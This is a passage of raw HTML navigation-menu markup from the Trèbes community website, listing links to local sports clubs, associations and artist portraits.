class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" 